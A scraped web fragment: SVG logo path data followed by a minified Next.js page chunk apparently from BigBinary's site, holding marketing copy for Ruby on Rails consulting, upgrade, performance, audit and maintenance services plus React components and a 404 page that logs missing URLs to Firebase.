<path d="M0.721591 19V1.54545H7.40341C8.66477 1.54545 9.71307 1.74432 10.5483 2.14204C11.3892 2.53409 12.017 3.07102 12.4318 3.75284C12.8523 4.43466 13.0625 5.20739 13.0625 6.07102C13.0625 6.78125 12.9261 7.3892 12.6534 7.89489C12.3807 8.39489 12.0142 8.80114 11.554 9.11364C11.0938 9.42614 10.5795 9.65057 10.0114 9.78693V9.95739C10.6307 9.99148 11.2244 10.1818 11.7926 10.5284C12.3665 10.8693 12.8352 11.3523 13.1989 11.9773C13.5625 12.6023 13.7443 13.358 13.7443 14.2443C13.7443 15.1477 13.5256 15.9602 13.0881 16.6818C12.6506 17.3977 11.9915 17.9631 11.1108 18.3778C10.2301 18.7926 9.12216 19 7.78693 19H0.721591ZM3.88352 16.358H7.28409C8.43182 16.358 9.25852 16.1392 9.7642 15.7017C10.2756 15.2585 10.5312 14.6903 10.5312 13.9972C10.5312 13.4801 10.4034 13.0142 10.1477 12.5994C9.89205 12.179 9.52841 11.8494 9.05682 11.6108C8.58523 11.3665 8.02273 11.2443 7.36932 11.2443H3.88352V16.358ZM3.88352 8.96875H7.01136C7.55682 8.96875 8.0483 8.86932 8.4858 8.67045C8.9233 8.46591 9.26705 8.17898 9.51705 7.80966C9.77273 7.43466 9.90057 6.99148 9.90057 6.48011C9.90057 5.80398 9.66193 5.24716 9.18466 4.80966C8.71307 4.37216 8.01136 4.15341 7.07955 4.15341H3.88352V8.96875ZM15.3587 19V5.90909H18.4439V19H15.3587ZM16.9098 4.05114C16.4212 4.05114 16.0007 3.8892 15.6484 3.56534C15.2962 3.23579 15.12 2.84091 15.12 2.38068C15.12 1.91477 15.2962 1.51989 15.6484 1.19602C16.0007 0.866477 16.4212 0.701704 16.9098 0.701704C17.4041 0.701704 17.8246 0.866477 18.1712 1.19602C18.5234 1.51989 18.6996 1.91477 18.6996 2.38068C18.6996 2.84091 18.5234 3.23579 18.1712 3.56534C17.8246 3.8892 17.4041 4.05114 16.9098 4.05114ZM26.3097 24.1818C25.2017 24.1818 24.25 24.0313 23.4545 23.7301C22.6591 23.4347 22.0199 23.0369 21.5369 22.5369C21.054 22.0369 20.7188 21.483 20.5312 20.875L23.3097 20.2017C23.4347 20.4574 23.6165 20.7102 23.8551 20.9602C24.0938 21.2159 24.4148 21.4261 24.8182 21.5909C25.2273 21.7614 25.7415 21.8466 26.3608 21.8466C27.2358 21.8466 27.9602 21.6335 28.5341 21.2074C29.108 20.7869 29.3949 20.0938 29.3949 19.1278V16.6477H29.2415C29.0824 16.9659 28.8494 17.2926 28.5426 17.6278C28.2415 17.9631 27.8409 18.2443 27.3409 18.4716C26.8466 18.6989 26.2244 18.8125 25.4744 18.8125C24.4688 18.8125 23.5568 18.5767 22.7386 18.1051C21.9261 17.6278 21.2784 16.9176 20.7955 15.9744C20.3182 15.0256 20.0795 13.8381 20.0795 12.4119C20.0795 10.9744 20.3182 9.76136 20.7955 8.77273C21.2784 7.77841 21.929 7.02557 22.7472 6.5142C23.5653 5.99716 24.4773 5.73864 25.483 5.73864C26.25 5.73864 26.8807 5.86932 27.375 6.13068C27.875 6.38636 28.2727 6.69602 28.5682 7.05966C28.8636 7.41761 29.0881 7.75568 29.2415 8.07386H29.4119V5.90909H32.4545V19.2131C32.4545 20.3324 32.1875 21.2585 31.6534 21.9915C31.1193 22.7244 30.3892 23.2727 29.4631 23.6364C28.5369 24 27.4858 24.1818 26.3097 24.1818ZM26.3352 16.392C26.9886 16.392 27.5455 16.233 28.0057 15.9148C28.4659 15.5966 28.8153 15.1392 29.054 14.5426C29.2926 13.946 29.4119 13.2301 29.4119 12.3949C29.4119 11.571 29.2926 10.8494 29.054 10.2301C28.821 9.6108 28.4744 9.13068 28.0142 8.78977C27.5597 8.44318 27 8.26989 26.3352 8.26989C25.6477 8.26989 25.0739 8.44886 24.6136 8.80682C24.1534 9.16477 23.8068 9.65625 23.5739 10.2812C23.3409 10.9006 23.2244 11.6051 23.2244 12.3949C23.2244 13.196 23.3409 13.8977 23.5739 14.5C23.8125 15.0966 24.1619 15.5625 24.6222 15.8977C25.0881 16.2273 25.6591 16.392 26.3352 16.392ZM34.7528 19V1.54545H41.4347C42.696 1.54545 43.7443 1.74432 44.5795 2.14204C45.4205 2.53409 46.0483 3.07102 46.4631 3.75284C46.8835 4.43466 47.0938 5.20739 47.0938 6.07102C47.0938 6.78125 46.9574 7.3892 46.6847 7.89489C46.4119 8.39489 46.0455 8.80114 45.5852 9.11364C45.125 9.42614 44.6108 9.65057 44.0426 9.78693V9.95739C44.6619 9.99148 45.2557 10.1818 45.8239 10.5284C46.3977 10.8693 46.8665 11.3523 47.2301 11.9773C47.5938 12.6023 47.7756 13.358 47.7756 14.2443C47.7756 15.1477 47.5568 15.9602 47.1193 16.6818C46.6818 17.3977 46.0227 17.9631 45.142 18.3778C44.2614 18.7926 43.1534 19 41.8182 19H34.7528ZM37.9148 16.358H41.3153C42.4631 16.358 43.2898 16.1392 43.7955 15.7017C44.3068 15.2585 44.5625 14.6903 44.5625 13.9972C44.5625 13.4801 44.4347 13.0142 44.179 12.5994C43.9233 12.179 43.5597 11.8494 43.0881 11.6108C42.6165 11.3665 42.054 11.2443 41.4006 11.2443H37.9148V16.358ZM37.9148 8.96875H41.0426C41.5881 8.96875 42.0795 8.86932 42.517 8.67045C42.9545 8.46591 43.2983 8.17898 43.5483 7.80966C43.804 7.43466 43.9318 6.99148 43.9318 6.48011C43.9318 5.80398 43.6932 5.24716 43.2159 4.80966C42.7443 4.37216 42.0426 4.15341 41.1108 4.15341H37.9148V8.96875ZM49.3899 19V5.90909H52.4751V19H49.3899ZM50.9411 4.05114C50.4524 4.05114 50.032 3.8892 49.6797 3.56534C49.3274 3.23579 49.1513 2.84091 49.1513 2.38068C49.1513 1.91477 49.3274 1.51989 49.6797 1.19602C50.032 0.866477 50.4524 0.701704 50.9411 0.701704C51.4354 0.701704 51.8558 0.866477 52.2024 1.19602C52.5547 1.51989 52.7308 1.91477 52.7308 2.38068C52.7308 2.84091 52.5547 3.23579 52.2024 3.56534C51.8558 3.8892 51.4354 4.05114 50.9411 4.05114ZM57.733 11.3295V19H54.6477V5.90909H57.5966V8.13352H57.75C58.0511 7.40057 58.5313 6.81818 59.1903 6.38636C59.8551 5.95455 60.6761 5.73864 61.6534 5.73864C62.5568 5.73864 63.3438 5.93182 64.0142 6.31818C64.6903 6.70455 65.2131 7.2642 65.5824 7.99716C65.9574 8.73011 66.142 9.61932 66.1364 10.6648V19H63.0511V11.142C63.0511 10.267 62.8239 9.58239 62.3693 9.08807C61.9205 8.59375 61.2983 8.34659 60.5028 8.34659C59.9631 8.34659 59.483 8.46591 59.0625 8.70455C58.6477 8.9375 58.321 9.27557 58.0824 9.71875C57.8494 10.1619 57.733 10.6989 57.733 11.3295ZM72.0398 19.2642C71.2102 19.2642 70.4631 19.1165 69.7983 18.821C69.1392 18.5199 68.6165 18.0767 68.2301 17.4915C67.8494 16.9062 67.6591 16.1847 67.6591 15.3267C67.6591 14.5881 67.7955 13.9773 68.0682 13.4943C68.3409 13.0114 68.7131 12.625 69.1847 12.3352C69.6563 12.0455 70.1875 11.8267 70.7784 11.679C71.375 11.5256 71.9915 11.4148 72.6278 11.3466C73.3949 11.267 74.017 11.196 74.4943 11.1335C74.9716 11.0653 75.3182 10.9631 75.5341 10.8267C75.7557 10.6847 75.8665 10.4659 75.8665 10.1705V10.1193C75.8665 9.47727 75.6761 8.98011 75.2955 8.62784C74.9148 8.27557 74.3665 8.09943 73.6506 8.09943C72.8949 8.09943 72.2955 8.2642 71.8523 8.59375C71.4148 8.9233 71.1193 9.3125 70.9659 9.76136L68.0852 9.35227C68.3125 8.55682 68.6875 7.89205 69.2102 7.35795C69.733 6.81818 70.3722 6.41477 71.1278 6.14773C71.8835 5.875 72.7188 5.73864 73.6335 5.73864C74.2642 5.73864 74.892 5.8125 75.517 5.96023C76.142 6.10795 76.7131 6.35227 77.2301 6.69318C77.7472 7.02841 78.1619 7.4858 78.4744 8.06534C78.7926 8.64489 78.9517 9.36932 78.9517 10.2386V19H75.9858V17.2017H75.8835C75.696 17.5653 75.4318 17.9062 75.0909 18.2244C74.7557 18.5369 74.3324 18.7898 73.821 18.983C73.3153 19.1705 72.7216 19.2642 72.0398 19.2642ZM72.8409 16.9972C73.4602 16.9972 73.9972 16.875 74.4517 16.6307C74.9063 16.3807 75.2557 16.0511 75.5 15.642C75.75 15.233 75.875 14.7869 75.875 14.304V12.7614C75.7784 12.8409 75.6136 12.9148 75.3807 12.983C75.1534 13.0511 74.8977 13.1108 74.6136 13.1619C74.3295 13.2131 74.0483 13.2585 73.7699 13.2983C73.4915 13.3381 73.25 13.3722 73.0455 13.4006C72.5852 13.4631 72.1733 13.5653 71.8097 13.7074C71.446 13.8494 71.1591 14.0483 70.9489 14.304C70.7386 14.554 70.6335 14.8778 70.6335 15.2756C70.6335 15.8438 70.8409 16.2727 71.2557 16.5625C71.6705 16.8523 72.1989 16.9972 72.8409 16.9972ZM81.054 19V5.90909H84.0455V8.09091H84.1818C84.4205 7.33523 84.8295 6.75284 85.4091 6.34375C85.9943 5.92898 86.6619 5.72159 87.4119 5.72159C87.5824 5.72159 87.7727 5.73011 87.983 5.74716C88.1989 5.75852 88.3778 5.77841 88.5199 5.80682V8.64489C88.3892 8.59943 88.1818 8.55966 87.8977 8.52557C87.6193 8.4858 87.3494 8.46591 87.0881 8.46591C86.5256 8.46591 86.0199 8.58807 85.571 8.83239C85.1278 9.07102 84.7784 9.40341 84.5227 9.82955C84.267 10.2557 84.1392 10.7472 84.1392 11.304V19H81.054ZM91.8857 23.9091C91.4652 23.9091 91.076 23.875 90.718 23.8068C90.3658 23.7443 90.0845 23.6705 89.8743 23.5852L90.5902 21.1818C91.0391 21.3125 91.4396 21.375 91.7919 21.3693C92.1442 21.3636 92.4538 21.2528 92.7209 21.0369C92.9936 20.8267 93.2237 20.4744 93.4112 19.9801L93.6754 19.2727L88.9283 5.90909H92.201L95.218 15.7955H95.3544L98.38 5.90909H101.661L96.4197 20.5852C96.1754 21.2784 95.8516 21.8722 95.4482 22.3665C95.0447 22.8665 94.5504 23.2472 93.9652 23.5085C93.3857 23.7756 92.6925 23.9091 91.8857 23.9091Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/services/%5Bslug%5D-5e0a17be4958f51a.js
body_size: 12255
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[945],{29926:function(e,a,s){var t={"./ruby-on-rails.yml":84123,"data/services/ruby-on-rails.yml":84123};function webpackContext(e){return s(webpackContextResolve(e))}function webpackContextResolve(e){if(!s.o(t,e)){var a=Error("Cannot find module '"+e+"'");throw a.code="MODULE_NOT_FOUND",a}return t[e]}webpackContext.keys=function(){return Object.keys(t)},webpackContext.resolve=webpackContextResolve,e.exports=webpackContext,webpackContext.id=29926},84123:function(e){let a=[[{id:1,href:"ruby-on-rails-consulting",service:"Ruby on Rails",pageTitle:"Ruby on Rails Consulting Services",metaDescription:"Expert Ruby on Rails development for building scalable, secure web applications. Our team creates fast, reliable solutions for your business.",bannerTitle:"Ruby on Rails <br className='hidden md:block' /> Consulting Services",bannerDescription:"We have the right combination of skills and experience to deliver high-quality<br className='hidden md:block' /> software that actually works with proven results.",overview:{title:"<span class='bb-web-highlighted-text'>14+ years</span> of web development<br className='hidden md:block' /> using Ruby on Rails",description:"BigBinary has 14+ years of experience working with Ruby on Rails. We were early adopters of Ruby on Rails after realising its exceptional productivity compared to other technologies. We worked with Ruby on Rails and started contributing towards it, leading to our in-depth understanding of the framework's intricacies. Through these contributions, we not only enhanced our skills but also shared our knowledge by writing blogs.",image:"/images/services/ruby-on-rails/overview.png"},contributions:{title:"BigBinary folks have<br className='hidden md:block' /> contributed to Ruby on Rails.",description:"Over the years, we worked with Ruby on Rails and our enthusiasm for the framework grew. We have made tons of open-source contributions to Ruby on Rails code. BigBinary team members are constantly sending pull requests, reviewing other contributors' pull requests, and giving back to the Rails community.",logo:"/images/services/ruby-on-rails/contributer-logo.svg"},services:[{title:"Ruby on Rails application development",pageTitle:"Ruby on Rails application development",excerpt:"From concept to deployment, trust our expertise in building Ruby on Rails applications that meet your business requirements.",description:"Most of our projects in the last 14 years fall in this category. We begin with the project's objectives. What problem are we solving, for whom, and what does “success” look like in plain terms?\n\nThe next step is to understand the user flows and wireframes. The wireframes do not need to be fancy or very polished. It should convey what we are building so that all the team members are on the same page. We have worked with hand-drawn wireframes on paper to very polished wireframes in Figma.\n\nAfter the wireframes are done, we jump into development with a focus on short feedback loops. We break the work into small, reviewable pieces, and keep progress easy to follow. For lightweight projects, GitHub issues are often enough.\n\nFor teams that already have an established workflow, we’re comfortable fitting into whatever you use. We have worked with Trello, Asana, Linear, JIRA and more.\n\nOn the project's first day, we set up a staging environment. We continuously deploy the application to this staging application. It means stakeholders can see a real working application rather than guessing what has been done and what hasn't.\n\nWe also set expectations early on how decisions get made. Which parts are “must-have” vs “nice-to-have”? Where do we want to be opinionated, and where should we stay flexible? A little alignment up front prevents weeks of rework later.\n\nAs features land, we ensure that we have unit tests, consistent code review, and a steady focus on readability. The goal isn’t clever code; it’s code that developers can understand six months from now without needing an archeologist.\n\nPerformance and reliability aren’t postponed until “later.” We monitor the most common hotspots as the app grows: slow queries, N+1 issues, background jobs, caching, and error rates. Minor fixes applied continuously beat a painful “performance project” right before launch.\n\nFinally, we treat delivery as part of the product. Clear release notes, predictable deployments, and a steady cadence of improvements mean you’re not just shipping features but you’re building a good habit. By the time you’re ready for production, the process should already feel routine.\n",link:"end-to-end-rubyonrails-application-development",icon:"/images/services/ruby-on-rails/icon1.svg"},{title:"Ruby on Rails upgrades",pageTitle:"Ruby on Rails upgrades",excerpt:"Ensure your application stays ahead with our Ruby on Rails upgrade services, keeping your technology stack current and optimized.",description:"Ruby on Rails moves fast. We understand that some projects are not able to\nupgrade to the latest Ruby on Rails version immediately. And as time passes,\nthese projects fall further and further behind in the Rails version, and\ncatching up with the latest Ruby on Rails version becomes very daunting.\n\nThis is where BigBinary’s expertise can help. Over the last 14 years, we have\nupgraded many Rails applications and have made those projects up to date with\nthe latest version of Ruby on Rails. The cost of not having the latest Ruby on Rails\nversion is hidden. You pay this cost very slowly in terms of lost productivity.\n\nEvery new version of Ruby on Rails brings more good stuff. The new gems make\nthemselves compatible with the latest version of Ruby on Rails. If you are using\nan older version of Ruby on Rails, you will spend more time finding the gem that\nworks with the older version of Rails.\n\nYou will constantly look at the API of an older version of Rails. If a new team\nmember joins the project, it will take much longer to get up-to-date because that\nperson might want to use a method introduced in the latest version of Ruby on Rails.\nSince the project is not using the latest version of Ruby on Rails, the newcomer\nwould have to find an alternative way.\n\nFinally, there is the issue of security. The Ruby on Rails core team maintains\nsecurity of only certain versions of Ruby on Rails as per their [Official Security Policy](https://guides.rubyonrails.org/maintenance_policy.html#security-issues).\nWe all should take security seriously, and we should try to have our projects in the\nlatest version of Ruby on Rails.\n",link:"upgrading-rubyonrails-application",icon:"/images/services/ruby-on-rails/icon2.svg"},{title:"Ruby on Rails Performance Enhancements",pageTitle:"Performance Enhancements for Ruby on Rails Applications",excerpt:"Boost your application's speed and efficiency with our performance enhancement solutions, fine-tuning every aspect for better user experience.",description:"These days, customers expect applications to feel instant. It doesn’t\nmatter whether they’re working with thousands of records or millions.\nThey expect graphs to load quickly, chat to feel real-time, and\nattachments to appear without hesitation. Ruby on Rails is fast out of\nthe box, but as an application grows, small design decisions start to\ncompound. A few extra queries here, an unbounded background job there,\nand before you know it, the app slows down.\n\nBigBinary has been working with Ruby on Rails for over 14 years, and\nperformance work has been a constant theme. Sometimes it’s a classic\nN+1 query. Sometimes Sidekiq is configured in a way that creates\nbottlenecks instead of throughput. Sometimes Redis caching is doing\nmore harm than good—causing thundering herds, stale data problems, or\nwasted memory without improving real-world speed.\n\nWe’ve also seen many teams try to “buy” their way out of performance\nproblems by throwing more compute at them. That can mask symptoms for a\nwhile, but it usually turns into an expensive habit. You end up paying\nmore each month while the underlying inefficiencies continue to grow—\nand eventually the same problems show up again at a higher scale.\n\nOur approach starts with measurement, not guesswork. We profile the\napplication in production-like conditions, look at real request traces,\nand identify what’s actually slow: database queries, view rendering,\nexternal API calls, background jobs, or asset delivery. From there, we\nfocus on changes that move the needle for end users, not\nmicro-optimizations that only look good on paper.\n\nA lot of performance wins come from improving data access patterns. We\ntune queries, add the right indexes, remove unnecessary joins, and\nreduce repeated work through eager loading and smarter caching. We also\npay attention to how data flows through the system—because the fastest\nquery is the one you never run.\n\nBackground processing is another common source of “why is the app slow?”\npain. We help teams make jobs predictable and safe: right-sized\nconcurrency, sensible queues, idempotent retries, and visibility into\nfailures and latency. Done well, Sidekiq becomes a lever for speed and\nreliability rather than a mysterious box that occasionally catches\nfire.\n\nWe also look beyond code. Caching strategy, CDN configuration, file\nstorage patterns, and observability setup can make or break performance\nat scale. The goal is to create a system that stays fast as the product\nevolves—where you can spot regressions early, understand what changed,\nand fix issues before customers feel them.\n\nPerformance work shouldn’t be a one-time rescue mission. We aim to leave\nyou with a faster application and a clearer toolkit: dashboards, alerts,\nand practical guidelines so future features don’t quietly undo the\ngains. The result is an app that feels snappy to users, costs less to\nrun, and gives your team confidence as you grow.\n\nPlease checkout our scaling Rails series of blogs where we have discussed in depth\nall the parameters that can be tuned to make an application perform and scale.\n",link:"performance-enhancements",icon:"/images/services/ruby-on-rails/icon3.svg"},{title:"Ruby on Rails Code Audit",pageTitle:"Code Audit for Ruby on Rails Applications",excerpt:"Secure and optimize your codebase with our code audit service, identifying vulnerabilities and improving the overall health of your application.",description:"Ruby on Rails is a sharp tool. That’s why we love it. However, it also\nmeans it’s easy to write code that “works today” but becomes hard to\nmaintain over time. We’ve seen codebases where core classes were opened\nfor small reasons and custom methods were added. In some cases, existing\nmethods were overridden.\n\nThese and similar practices can make a codebase harder to understand,\nharder to test, and riskier to change. Rails usually provides cleaner,\nmore idiomatic ways to solve the same problems. A code audit typically\ntakes 2 to 5 days, depending on the size and complexity of the project.\n\nThe audit starts with understanding your application’s shape: the domain\nmodel, major workflows, and where the team feels friction today. We then\nreview the code for maintainability, readability, and correctness. We\nlook for “surprises” in the system—hidden monkey patches, implicit\ncallbacks, confusing metaprogramming, and behavior that changes based on\nload order or environment.\n\nWe also examine architectural choices that quietly accumulate cost.\nOvergrown models, tangled service objects, duplicated business rules,\nand controllers doing too much work are common culprits. We pay special\nattention to boundaries: where business logic lives, how data flows, and\nwhether the design makes future changes easier or harder.\n\nA good audit isn’t only about style. We flag correctness and safety\nissues too: inconsistent validations, missing database constraints,\nunsafe background job patterns, weak error handling, and places where a\nsmall bug could become a big incident. If security or performance issues\nare obvious during the review, we’ll call them out as well—even if the\naudit is primarily about code quality.\n\nAt the end, you get a detailed report with what we found, why it\nmatters, and concrete recommendations. We also prioritize the fixes:\nquick wins you can apply immediately, medium-term refactors, and longer\nstructural improvements. The goal is to give your team a clear, practical\npath to a calmer, more maintainable Rails codebase.\n",link:"code-audit",icon:"/images/services/ruby-on-rails/icon4.svg"},{title:"Ruby on Rails Maintenance",pageTitle:"Ruby on Rails Maintenance",excerpt:"BigBinary offers ongoing Ruby on Rails maintenance so your application stays fast, secure, and up to date. From upgrades and security patches to performance tuning and error monitoring, we keep your Rails application healthy.",description:"Ruby on Rails applications age quietly. New Rails and Ruby releases come out, security advisories are published, dependencies move on, and before you know it, your app is running on a fragile stack that nobody wants to touch. Our Rails maintenance service is designed to stop that slow drift into “legacy mode” and keep your application modern, secure, and dependable.\n\nBigBinary focuses exclusively on Ruby on Rails, and we’ve been doing it for years. We’ve upgraded apps across multiple major Rails and Ruby versions, untangled complex dependency trees, and dealt with all the little edge cases that never show up in tutorials but always show up in real production systems. That experience lets us move quickly and safely, without breaking your existing business workflows.\n\nA typical maintenance engagement includes regular Rails and Ruby upgrades, systematic dependency updates, and prompt application of security patches. We review deprecation warnings, clean up old code paths, and keep your app compatible with current versions of libraries and services. Instead of a large, painful upgrade every few years, you get small, controlled changes on a predictable schedule.\n\nMaintenance isn’t just about versions and gems. We also keep an eye on performance and reliability. We monitor slow queries, memory usage, and background jobs, and we address issues before they become outages. Over time, we reduce technical debt in the areas that matter most—places where small fixes can yield big wins in speed and stability.\n\nWe understand that production systems cannot afford surprises. Our process emphasizes clear communication, staging environments, automated test suites, and rollback plans. You get visibility into what’s changing and why, along with a team that treats your application with the same care and caution as you do.\n\nWith BigBinary handling your Rails maintenance, your team is free to focus on features, product decisions, and customer experience instead of chasing warnings or firefighting production issues. Your app stays healthy, your stack stays current, and Rails remains an asset—not a risk—at the core of your business.\n",link:"ruby-on-rails-maintenance",icon:"/images/services/ruby-on-rails/icon4.svg"},{title:"Team Augmentation",pageTitle:"Team Augmentation",excerpt:"BigBinary helps you grow your engineering capacity with senior Ruby on Rails developers who are battle-tested in production. We join your team, adapt to your processes, and focus on delivering features, performance, and maintainability from day one.",description:"Team augmentation with BigBinary is about adding experienced Ruby on Rails engineers to your team without the long hiring cycle or onboarding headache. When deadlines are tight, priorities are shifting, or your roadmap is bigger than your current capacity, we step in as an extension of your existing team—not as a separate agency off to the side.\n\nOur engineers bring years of hands-on experience building and maintaining real-world Rails applications. We’re comfortable working in complex codebases, dealing with legacy decisions, and navigating the trade-offs between speed and long-term maintainability. Whether you need help building new features, improving performance, or paying down technical debt, we slot in where the impact is highest.\n\nFrom day one, we adopt your tools, rituals, and processes. We join your standups, participate in code reviews, follow your coding standards, and communicate in the same channels your team already uses. The goal is to feel like “more of your team,” not “some external vendor.” That tight alignment keeps context-switching low and output high.\n\nEngagements are flexible. You can bring in one engineer or a small group, for short-term support or long-term collaboration. As your needs change, you can scale the team up or down without worrying about recruiting, onboarding, or offboarding full-time employees. You get senior-level productivity with far less operational overhead.\n\nCode quality and knowledge sharing are core to how we work. We leave your codebase better than we found it—cleaner abstractions, fewer surprises, stronger test coverage, and clearer documentation. Along the way, we share patterns, practices, and insights so your in-house team gets stronger, too.\n\nWith BigBinary augmenting your team, you can move faster on your roadmap while keeping quality and stability under control. You stay focused on product and business priorities, while we focus on writing solid Rails code that supports those goals.\n",link:"team-augmentation",icon:"/images/services/ruby-on-rails/icon4.svg"}],clients:{title:"We work with diverse clients<br className='hidden md:block' /> from diverse fields",description:"We solve real business needs. Some clients engage us to build a functional prototype in just a few weeks. With others, we become their entire development team for years after the initial engagement. Some applications need to HIPAA compliant, while others scale to massive size with complex payment processing.",categories:[{name:"Healthcare",icon:"/images/services/client-fields/icon1.svg",element:"/images/services/client-fields/element1.svg"},{name:"Ecommerce",icon:"/images/services/client-fields/icon2.svg",element:"/images/services/client-fields/element2.svg"},{name:"Payments",icon:"/images/services/client-fields/icon3.svg",element:"/images/services/client-fields/element3.svg"},{name:"Media",icon:"/images/services/client-fields/icon4.svg",element:"/images/services/client-fields/element4.svg"}]},testimonial:{description:"BigBinary has been a huge asset for Gumroad. They've helped us ship features we wouldn't have been able to otherwise. If you’re looking for a ruby/rails-focused dev shop, they have my full endorsement!",authorImage:"/images/services/ruby-on-rails/sahil.png",author:"Sahil Lavingia",designation:"CEO",companyLogo:"/images/services/ruby-on-rails/gumroadLogo.svg",companyName:"Gumroad"},blogs:{title:'From our blogs<br className="hidden md:block"/>\n',description:"We write deep technical blogs on Ruby on Rails, performance, scaling, monitoring and engineering in general. A good example is our <a href='/blog/scaling-rails-series'>Scaling Rails</a> series, which walks through practical ways to scale real-world Rails applications.",blogType:"rails"}}]];e.exports=a.length<=1?a[0]:a},43339:function(e,a,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/services/[slug]",function(){return s(29143)}])},7360:function(e,a,s){"use strict";var t=s(85893);s(67294);var n=s(94184),i=s.n(n),o=s(73776),r=s(73105),l=s(20859),c=s(47311);a.Z=e=>{let{size:a="large",icon:s,title:n,titleStyle:d="h1",description:m,actionBlock:u,breadcrumb:h,className:p="",authorInfo:g}=e;return(0,t.jsx)("div",{className:"bg-banner-bg",children:(0,t.jsx)(l.Z,{className:"bb-web-inner-page-banner",type:"normal",children:(0,t.jsxs)("div",{className:i()("w-full flex items-center justify-center flex-col py-6 px-0",p,{"xl:min-h-[760px] min-h-[530px]":"xlarge"===a,"xl:min-h-[570px] min-h-[450px]":"large"===a,"xl:min-h-[450px] min-h-[380px]":"medium"===a,"xl:min-h-[350px] min-h-[280px]":"small"===a}),children:[s&&(0,t.jsx)(o.Z,{alt:"Banner icon",height:"72",src:s,width:"72"}),h&&h,(0,t.jsxs)("div",{className:i()("w-full",{"text-center":p.includes("bb-web-blog-banner"),"text-left":!p.includes("bb-web-blog-banner")}),children:[n&&(0,t.jsx)(r.Z,{component:"h1",lineHeight:"none",style:d,weight:"bold",className:i()("mb-6 text-primary-white",{"break-words lg:break-normal":p.includes("bb-web-blog-banner")}),children:n}),m&&(0,t.jsx)(r.Z,{className:"max-w-[980px] xl:text-[22px]! mb-6 text-primary-white",lineHeight:"snug",style:"body1",weight:"medium",children:(0,c.ZP)(m)}),g&&g]}),u&&u]})})})}},23571:function(e,a,s){"use strict";var t=s(85893);s(67294);var n=s(73105),i=s(41664),o=s.n(i),r=s(19497);a.Z=e=>{let{title:a,link:s,author:i,date:l}=e;return(0,t.jsx)("div",{className:"px-6 pb-5 pt-16 bg-content-light hover:scale-[1.04] transition-all duration-300 rounded-lg min-h-[320px] lg:min-h-[345px] bb-web-latest-blog-card",children:(0,t.jsx)(o(),{href:s,children:(0,t.jsxs)("div",{className:"flex flex-col h-full",children:[(0,t.jsx)(n.Z,{className:"tracking-[-1px] leading-snug text-primary-white mb-6 line-clamp-5",component:"h3",style:"h5",weight:"semibold",children:a}),(0,t.jsxs)("div",{className:"flex flex-col space-y-1 mt-auto",children:[(0,t.jsx)(n.Z,{className:"text-primary-white",style:"body3",weight:"semibold",children:i}),(0,t.jsx)("span",{className:"text-sm font-normal text-primary-white",children:(0,r.p6)(l)})]})]})})},s)}},75682:function(e,a,s){"use strict";var t=s(85893);s(67294);var n=s(94184),i=s.n(n),o=s(73776),r=s(73105);a.Z=e=>{let{data:a}=e,{description:s,authorImage:n,author:l,designation:c,companyLogo:d,companyName:m,logoClassName:u="max-w-[150px]"}=a;return(0,t.jsx)("div",{className:"xl:pt-24 xl:pb-44 lg:pb-36 lg:pt-20 md:pt-14 md:pb-28 pt-10 pb-16",children:(0,t.jsxs)("div",{className:"w-full justify-center flex md:flex-row flex-col lg:space-x-24 md:space-x-12 space-x-0 md:items-center",children:[(0,t.jsxs)("div",{className:"md:space-y-5 space-y-2 w-max shrink-0 md:order-1 order-2 max-w-[215px]",children:[(0,t.jsx)(o.Z,{alt:l,className:"rounded-full md:mx-auto md:w-20! md:h-20! lg:w-24! lg:h-24! xl:w-[154px]! xl:h-[154px]! w-14! h-14!",layout:"fill",src:n,width:"100%"}),(0,t.jsxs)(r.Z,{className:"flex flex-col xl:text-xl! md:text-lg! text-sm!",lineHeight:"snug",style:"body2",children:[(0,t.jsx)("strong",{children:l})," ",c&&(0,t.jsx)("span",{children:c})]})]}),(0,t.jsxs)("div",{className:"md:space-y-7 space-y-5 max-w-2xl xl:max-w-3xl md:order-2 order-1 md:mb-0 mb-6",children:[(0,t.jsx)("div",{className:i()(u),children:(0,t.jsx)(o.Z,{alt:m,className:"bb-web-testimonial-logo",layout:"fill",src:d})}),(0,t.jsxs)(r.Z,{className:"font-inter font-medium!",component:"p",lineHeight:"snug",style:"body1",children:['"',s,'"']})]})]})})}},8421:function(e,a,s){"use strict";s.r(a);var t=s(85893),n=s(67294),i=s(7360),o=s(31344),r=s(15503),l=s(14642),c=s(11163),d=s(2962),m=s(41247),u=s(21190),h=s(83454);let p={apiKey:h.env.FIREBASE_API_KEY,authDomain:h.env.FIREBASE_AUTH_DOMAIN,databaseURL:"https://bb-website-404-logs-default-rtdb.firebaseio.com",projectId:h.env.FIREBASE_PROJECT_ID,storageBucket:h.env.FIREBASE_STORAGE_BUCKET,messagingSenderId:h.env.FIREBASE_MESSAGING_SENDER_ID,appId:h.env.FIREBASE_APP_ID};a.default=()=>{let e=(0,c.useRouter)(),writeToFirebase=()=>{let e=(0,r.ZF)(p),a=(0,l.N8)(e),s=(0,l.iH)(a,"404s"),t=(0,l.VF)(s);(0,l.t8)(t,window.location.href)};return(0,n.useEffect)(()=>{(0,u.X1)(window.location.pathname)||e.replace(window.location.pathname.toLowerCase()),window.location.href.split("/").includes("www.bigbinary.com")&&writeToFirebase()},[]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(d.PB,{description:"The page you're looking for doesn't exist. Check the URL or return to the homepage to find what you need.",title:"Page Not Found: Can't Find the Page You're Looking For"}),(0,t.jsx)(i.Z,{description:"Oops, we can't find the page you were looking for.",size:"large",title:"404",actionBlock:(0,t.jsx)(o.Z,{className:"mx-auto uppercase",href:m.ef,label:"Back to homepage",style:"secondary"})})]})}},29143:function(e,a,s){"use strict";s.r(a),s.d(a,{__N_SSG:function(){return R},default:function(){return _slug_}});var t=s(85893);s(67294);var n=s(7360),i=s(73776),o=s(73105),r=s(47311),Sections_OurFields=e=>{let{data:a}=e,{title:s,description:n,categories:l}=a;return(0,t.jsxs)("div",{className:"py-12 md:py-20 xl:py-32",children:[(0,t.jsxs)("div",{className:"space-y-8",children:[(0,t.jsx)(o.Z,{className:"text-primary-white",component:"h2",style:"h3",children:(0,r.ZP)(s)}),(0,t.jsx)(o.Z,{className:"text-primary-white max-w-[980px]",lineHeight:"snug",style:"body1",children:n})]}),(0,t.jsx)("div",{className:"xl:mt-16 mt-10 flex justify-start",children:(0,t.jsx)("div",{className:"grid md:grid-cols-4 grid-cols-2 md:gap-16 